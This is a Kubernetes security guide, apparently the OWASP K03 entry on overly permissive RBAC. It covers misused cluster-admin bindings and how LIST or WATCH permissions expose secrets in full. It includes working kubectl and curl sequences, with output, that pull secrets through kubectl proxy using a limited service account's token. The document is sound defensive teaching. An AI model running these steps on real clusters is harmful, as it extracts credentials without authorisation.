K03: Overly Permissive RBAC
Overview
Role-Based Access Control (RBAC) is the primary authorization mechanism in Kubernetes and is responsible for permissions over resources. These permissions combine verbs (get, create, delete, etc.) with resources (pods, services, nodes, etc.) and can be namespace or cluster scoped. A set of out of the box roles are provided that offer reasonable default separation of responsibility depending on what actions a client might want to perform. Configuring RBAC with least privilege enforcement is a challenge for reasons we will explore below.

Description
RBAC is an extremely powerful security enforcement mechanism in Kubernetes when appropriately configured but can quickly become a massive risk to the cluster and increase the blast radius in the event of a compromise. Below are a few examples of misconfigured RBAC:
Unnecessary use of cluster-admin
When a subject such as a Service Account, User, or Group has access to the
built-in Kubernetes “superuser” called cluster-admin they are able to perform
any action on any resource within a cluster. This level of permission is
especially dangerous when used in a ClusterRoleBinding which grants full
control over every resource across the entire cluster. cluster-admin can also
be used as a RoleBinding which may also pose significant risk.
Below you will find the RBAC configuration of a popular OSS Kubernetes
development platform. It showcases a very dangerous ClusterRoleBinding which
is bound to the default service account. Why is this dangerous? It grants the
all-powerful cluster-admin privilege to every single Pod in the default
namespace. If a pod in the default namespace is compromised (think, Remote Code
Execution) then it is trivial for the attacker to compromise the entire cluster
by impersonating the service
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: redacted-rbac
subjects:
- kind: ServiceAccount
name: default
namespace: default
roleRef:
kind: ClusterRole
name: cluster-admin
apiGroup: rbac.authorization.k8s.io
How to Prevent
To reduce the risk of an attacker abusing RBAC configurations, it is important to analyze your configurations continuously and ensure the principle of least privilege is always enforced. Some recommendations are below:
- Reduce direct cluster access by end users when possible
- Don’t use Service Account Tokens outside of the cluster
- Avoid automatically mounting the default service account token
- Audit RBAC included with installed third-party components
- Deploy centralized polices to detect and block risky RBAC permissions
- Utilize
RoleBindingsto limit scope of permissions to particular namespaces vs. cluster-wide RBAC policies - Follow the official RBAC Good Practices in the Kubernetes docs
Example Attack Scenarios
An OSS cluster observability tool is installed inside of a private Kubernetes cluster by the platform engineering team. This tool has an included web UI for debugging and analyzing traffic. The UI is accidentally exposed to the internet through it’s included Service manifest - it uses type: LoadBalancer which spins up an AWS ALB load balancer with a public IP address.
This hypothetical tool uses the following RBAC configuration:
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: default-sa-namespace-admin
namespace: prd
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: admin
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: User
name: system:serviceaccount:prd:default
An attacker finds the open web UI and is able to get a shell on the running
container in the cluster. The default service account token in the prd
namespace is used by the web UI and the attacker is able to impersonate it to
call the Kubernetes API and perform elevated actions such as describe secrets
in the kube-system namespace. This is due to the roleRef which gives that
service account the built-in privilege admin in the entire cluster.
References
Kubernetes RBAC: https://kubernetes.io/docs/reference/access-authn-authz/rbac/
RBAC Police Scanner: https://github.com/PaloAltoNetworks/rbac-police
Kubernetes RBAC Good Practices: https://kubernetes.io/docs/concepts/security/rbac-good-practices/
Unnecessary use of LIST permission
The list response contains all items in full, not just their name. Accounts with
LIST permission cannot get a specific item from the API, but will get all of
them in full when they list.
kubectl hides this by default by choosing to only show you the object names, but it has all attributes of those objects.
How to Prevent
Only grant LIST permission if you are also allowing that account to GET all
of that resource
Example Attack Scenario
# Create example A, which can only list secrets in the default namespace
# It does not have the GET permission
kubectl create serviceaccount only-list-secrets-sa
kubectl create role only-list-secrets-role --verb=list --resource=secrets
kubectl create rolebinding only-list-secrets-default-ns \
--role=only-list-secrets-role --serviceaccount=default:only-list-secrets-sa
# Now to impersonate that service account
kubectl proxy &
# Create a secret to get
kubectl create secret generic abc --from-literal=secretAuthToken=verySecure123
# Prove we cannot get that secret
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets/abc \
-H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.annotations."kubernetes.io/service-account.name"=="only-list-secrets-sa")| \
.data.token' | tr -d '"' | base64 -d)"
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "secrets \"abc\" is forbidden: User \"system:serviceaccount:default:only-list-secrets-sa\" cannot get resource \"secrets\" in API group \"\" in the namespace \"default\"",
"reason": "Forbidden",
"details": {
"name": "abc",
"kind": "secrets"
},
"code": 403
}
# Now to get all secrets in the default namespace, despite not having "get" permission
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?limit=500 -H \
"Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.annotations."kubernetes.io/service-account.name"=="only-list-secrets-sa")| \
.data.token' | tr -d '"' | base64 -d)"
{
"kind": "SecretList",
"apiVersion": "v1",
"metadata": {
"selfLink": "/api/v1/namespaces/default/secrets",
"resourceVersion": "17718246"
},
"items": [
REDACTED : REDACTED
]
}
# Cleanup
kubectl delete serviceaccount only-list-secrets-sa
kubectl delete role only-list-secrets-role
kubectl delete rolebinding only-list-secrets-default-ns
kubectl delete secret abc
# Kill backgrounded kubectl proxy
kill "%$(jobs | grep "kubectl proxy" | cut -d [ -f 2| cut -d ] -f 1)"
References
Why list is a scary permission on k8s: https://tales.fromprod.com/2022/202/Why-Listing-Is-Scary_On-K8s.html Kubernetes security recommendations for developers: https://kubernetes.io/docs/concepts/configuration/secret/#security-recommendations-for-developers
Unnecessary use of WATCH permission
The watch response contains all items in full, not just their name when they’re
updated. Accounts with WATCH permission cannot get a specific item or list all
items from the API, but will get all of them in full when during the watch call,
and get all new items if the watch isn’t interrupted.
How to Prevent
Only grant WATCH permission if you are also allowing that account to GET and
LIST all of that resource

Example Attack Scenarios
# Create example A, which can only watch secrets in the default namespace
# It does not have the GET permission
kubectl create serviceaccount only-watch-secrets-sa
kubectl create role only-watch-secrets-role --verb=watch --resource=secrets
kubectl create rolebinding only-watch-secrets-default-ns --role=only-watch-secrets-role --serviceaccount=default:only-watch-secrets-sa
# Now to impersonate that service account
kubectl proxy &
# Create a secret to get
kubectl create secret generic abcd --from-literal=secretPassword=verySecure
# Prove we cannot get that secret
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets/abcd \
-H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.annotations."kubernetes.io/service-account.name"=="only-watch-secrets-sa")| \
.data.token' | tr -d '"' | base64 -d)"
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "secrets \"abc\" is forbidden: User \"system:serviceaccount:default:only-watch-secrets-sa\" cannot get resource \"secrets\" in API group \"\" in the namespace \"default\"",
"reason": "Forbidden",
"details": {
"name": "abcd",
"kind": "secrets"
},
"code": 403
}
# Prove we cannot list the secrets either
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?limit=500 \
-H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.annotations."kubernetes.io/service-account.name"=="only-watch-secrets-sa")| \
.data.token' | tr -d '"' | base64 -d)"
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "secrets is forbidden: User \"system:serviceaccount:default:only-watch-secrets-sa\" cannot list resource \"secrets\" in API group \"\" in the namespace \"default\"",
"reason": "Forbidden",
"details": {
"kind": "secrets"
},
"code": 403
}
# Now to get all secrets in the default namespace, despite not having "get" permission
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?watch=true \
-H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.annotations."kubernetes.io/service-account.name"=="only-watch-secrets-sa")| \
.data.token' | tr -d '"' | base64 -d)"
{
"type": "ADDED",
"object": {
"kind": "Secret",
"apiVersion": "v1",
"metadata": {
"name": "abcd",
"namespace": "default",
"selfLink": "/api/v1/namespaces/default/secrets/abcd",
"uid": "725c84ee-8dc7-41ef-a03e-193225e228b2",
"resourceVersion": "1903164",
"creationTimestamp": "2022-09-09T13:39:43Z",
"managedFields": [
{
"manager": "kubectl-create",
"operation": "Update",
"apiVersion": "v1",
"time": "2022-09-09T13:39:43Z",
"fieldsType": "FieldsV1",
"fieldsV1": {
"f:data": {
".": {},
"f:secretPassword": {}
},
"f:type": {}
}
}
]
},
"data": {
"secretPassword": "dmVyeVNlY3VyZQ=="
},
"type": "Opaque"
}
}
REDACTED OTHER SECRETS
# crtl+c to stop curl as this http request will continue
# Proving that we got the full secret
echo "dmVyeVNlY3VyZQ==" | base64 -d
verySecure
# Cleanup
kubectl delete serviceaccount only-watch-secrets-sa
kubectl delete role only-watch-secrets-role
kubectl delete rolebinding only-watch-secrets-default-ns --role=only-list-secrets-role --serviceaccount=default:only-list-secrets-sa
kubectl delete secret abcd
# Kill backgrounded kubectl proxy
kill "%$(jobs | grep "kubectl proxy" | cut -d [ -f 2| cut -d ] -f 1)"
References
Kubernetes security recommendations for developers: https://kubernetes.io/docs/concepts/configuration/secret/#security-recommendations-for-developers